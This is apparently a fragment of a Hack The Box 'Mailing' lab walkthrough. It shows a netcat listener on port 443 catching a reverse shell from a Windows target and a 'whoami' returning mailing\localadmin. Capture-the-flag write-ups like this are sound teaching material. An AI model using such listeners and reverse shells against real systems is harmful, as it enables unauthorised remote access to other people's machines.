 ┌──(kali㉿kali)-[~/htb-labs/Mailing]
└─$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.232.39] 57447
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin
C:\Program Files\LibreOffice\program>